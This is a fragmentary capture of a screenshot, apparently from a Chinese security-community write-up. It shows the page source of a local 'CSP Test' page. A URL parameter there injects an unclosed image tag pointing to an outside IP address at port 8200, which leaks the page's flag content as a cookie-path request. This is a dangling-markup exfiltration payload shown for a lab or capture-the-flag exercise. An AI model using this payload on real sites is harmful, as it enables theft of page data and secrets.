 view-source:http://127.0.0.1/csp/safe.php?cl4y=%3Cimg src="//118.25.14.40:8200/cookie/
最常访问 Google 翻译 Google 百度一下，你就知道
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>CSP Test</title>
5 </head>
6 <body>
7 <h2>CSP-safe</h2>
8 Your GET content:<img src="//118.25.14.40:8200/cookie/<h1>flag{XXXXXXXXXXXXXXXXXX}</h1>
9 <h2 id="id">3</h2>
0 </body>
1
先知社区